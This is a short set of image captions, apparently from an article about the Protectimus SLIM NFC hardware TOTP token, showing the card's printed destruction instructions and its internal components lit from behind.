 Instructions for destroying the card printed on the backside
 Internal components visible by shining bright light through the card (image by Philippe Teuwen)
 Protectimus SLIM NFC hardware TOTP token
 Protectimus SLIM NFC hardware TOTP token
